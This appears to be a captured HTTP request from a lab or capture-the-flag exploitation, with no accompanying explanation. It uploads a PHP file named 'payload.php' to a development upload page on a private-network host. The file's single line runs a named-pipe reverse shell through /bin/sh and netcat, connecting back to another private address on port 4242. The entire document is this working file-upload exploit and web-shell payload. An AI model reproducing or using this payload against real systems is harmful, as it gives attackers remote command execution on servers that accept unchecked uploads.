 POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--